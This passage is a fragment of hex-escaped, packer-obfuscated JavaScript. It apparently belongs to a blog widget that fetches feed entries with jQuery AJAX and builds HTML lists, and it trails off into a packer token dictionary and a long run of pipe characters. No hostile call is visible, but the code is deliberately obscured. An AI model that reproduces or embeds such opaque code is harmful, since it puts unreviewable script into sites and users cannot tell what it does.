x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x42\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x55\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x51\x5d\x29\x5b\x61\x5b\x37\x4d\x5d\x5d\x28\x7b\x37\x4e\x3a\x24\x28\x61\x5b\x37\x4f\x5d\x29\x5b\x61\x5b\x37\x50\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x56\x5d\x5d\x7d\x2c\x37\x57\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x51\x29\x7b\x6d\x20\x31\x78\x3d\x32\x51\x28\x61\x5b\x38\x64\x5d\x29\x3b\x6d\x20\x52\x3d\x32\x51\x28\x61\x5b\x38\x65\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x31\x78\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x78\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x38\x66\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x78\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x37\x46\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x31\x78\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x7a\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x67\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x31\x61\x28\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x55\x3d\x61\x5b\x37\x61\x5d\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x59\x2b\x2b\x29\x7b\x4c\x28\x61\x5b\x36\x36\x5d\x3d\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x66\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x52\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x5a\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x57\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x2c\x34\x4a\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x2c\x4a\x3d\x34\x4a\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x73\x3d\x31\x6b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x2c\x31\x42\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x36\x41\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x42\x7d\x54\x7b\x6d\x20\x4a\x3d\x61\x5b\x36\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x65\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x37\x66\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x66\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x63\x3d\x24\x28\x48\x29\x2c\x7a\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x67\x3d\x33\x3b\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x34\x62\x2c\x33\x45\x29\x7b\x31\x71\x20\x33\x45\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x45\x2c\x33\x45\x2b\x61\x5b\x37\x68\x5d\x2b\x31\x68\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x69\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x3b\x6d\x20\x73\x3d\x61\x5b\x36\x55\x5d\x3b\x6d\x20\x6f\x3d\x61\x5b\x36\x47\x5d\x3b\x6d\x20\x75\x3d\x61\x5b\x36\x46\x5d\x3b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x53\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x53\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x70\x7c\x62\x71\x7c\x62\x66\x7c\x62\x72\x7c\x62\x74\x7c\x62\x75\x7c\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x7c\x62\x43\x7c\x62\x44\x7c\x62\x73\x7c\x7c\x62\x64\x7c\x7c\x62\x30\x7c\x62\x63\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x4e\x7c\x61\x5a\x7c\x62\x31\x7c\x38\x4f\x7c\x62\x32\x7c\x38\x4d\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x45\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x65\x7c\x62\x46\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x39\x7c\x63\x6c\x7c\x38\x4c\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x39\x31\x7c\x63\x71\x7c\x63\x72\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x6d\x7c\x63\x37\x7c\x62\x55\x7c\x39\x34\x7c\x63\x36\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x38\x4e\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x48\x7c\x62\x54\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x5a\x7c\x39\x32\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x39\x30\x7c\x63\x34\x7c\x61\x4c\x7c\x62\x47\x7c\x61\x4d\x7c\x61\x6a\x7c\x61\x4b\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x70\x7c\x39\x42\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x62\x7c\x39\x6d\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x50\x7c\x39\x43\x7c\x39\x52\x7c\x39\x51\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x6b\x7c\x61\x77\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x78\x7c\x61\x69\x7c\x61\x35\x7c\x61\x68\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x39\x53\x7c\x39\x39\x7c\x61\x34\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x63\x79\x7c\x63\x35\x7c\x63\x41\x7c\x64\x53\x7c\x65\x53\x7c\x65\x52\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x65\x51\x7c\x66\x32\x7c\x66\x35\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c\x66\x39\x7c\x66\x61\x7c\x39\x36\x7c\x39\x35\x7c\x39\x33\x7c\x66\x65\x7c\x66\x66\x7c\x66\x33\x7c\x65\x4f\x7c\x66\x68\x7c\x65\x42\x7c\x65\x4e\x7c\x65\x70\x7c\x65\x71\x7c\x39\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x6f\x7c\x65\x41\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\x7c\x65\x4d\x7c\x66\x67\x7c\x65\x50\x7c\x66\x69\x7c\x66\x47\x7c\x66\x5a\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x66\x54\x7c\x66\x55\x7c\x66\x59\x7c\x66\x56\x7c\x66\x57\x7c\x66\x58\x7c\x66\x4e\x7c\x67\x33\x7c\x67\x36\x7c\x67\x37\x7c\x67\x38\x7c\x67\x30\x7c\x67\x34\x7c\x67\x35\x7c\x67\x32\x7c\x67\x31\x7c\x66\x4d\x7c\x66\x77\x7c\x66\x4b\x7c\x66\x6b\x7c\x66\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x66\x71\x7c\x66\x72\x7c\x66\x73\x7c\x66\x4c\x7c\x66\x74\x7c\x66\x75\x7c\x66\x6a\x7c\x66\x76\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x48\x7c\x65\x54\x7c\x65\x6e\x7c\x64\x74\x7c\x65\x6c\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x32\x7c\x64\x65\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x66\x7c\x64\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x4e\x7c\x63\x5a\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x42\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x57\x7c\x63\x58\x7c\x63\x59\x7c\x64\x72\x7c\x64\x31\x7c\x64\x73\x7c\x64\x56\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x6d\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x64\x57\x7c\x65\x38\x7c\x65\x61\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68\x7c\x65\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x39\x7c\x64\x55\x7c\x64\x48\x7c\x64\x54\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x75\x7c\x64\x47\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x64\x51\x7c\x64\x52\x7c\x64\x36\x7c\x66\x6c\x7c\x65\x72\x7c\x66\x64\x7c\x66\x63\x7c\x66\x62\x7c\x66\x34\x7c\x62\x6e\x5c\x27\x2e\x38\x50\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x30\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x